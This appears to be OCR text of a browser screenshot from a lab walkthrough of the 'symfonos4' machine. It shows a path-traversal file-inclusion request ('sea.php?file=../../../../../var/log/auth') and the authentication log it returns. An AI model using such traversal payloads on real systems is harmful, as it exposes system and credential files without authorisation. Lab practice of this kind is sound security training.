 Mozilla Firefox
10.10.10.10/
10.10.10.10/sea.php
10.10.10.10/sea.php?file=../../../../../var/log/auth
120%
0
Select a God
symfonos4 systemd-logind[366]: New seat seat0. symfonos4 systemd-logind[366]: Watching system buttons on /dev/input/event3
(Power Button) symfonos4 systemd-logind[366]: Watching system buttons on /dev/input/event4 (Sleep Button) symfonos4 systemd-
logind[366]: Watching system buttons on /dev/input/event0 (AT Translated Set 2 keyboard) symfonos4 sshd[420]: Server listening on 0.0.0.0 port 22.
symfonos4 sshd[420]: Server listening on :: port 22. symfonos4 CRON[586]: pam_unix(cron:session): session opened for user root by (uid=0)
symfonos4 CRON[586]: pam_unix(cron:session): session closed for user root